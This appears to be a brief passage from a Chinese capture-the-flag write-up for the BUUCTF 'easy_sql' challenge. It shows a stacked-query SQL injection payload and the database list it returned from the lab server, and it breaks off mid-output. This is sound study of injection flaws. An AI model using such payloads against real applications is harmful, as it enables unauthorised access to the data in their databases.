 easy_sql
不安全 c744dad8-faa6-4b69-8c97-5ef4ef0b9f77.node4.buuoj.cn
取材于某次真实环境渗透，只说一句话：
姿势: 11';show databases;# 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(11) "ctftraining"
}
array(1) {
[0]=>
string(18) "information_schema"
}
array(1) {
[0]=>
string(5) "mysql"
}
array(1) {
[0]=>
string(18) "performance_schema"
}
array(1) {
[0]=>
string(9) "supersqli"
}
array(1) {
[0]=>
string(4) "test"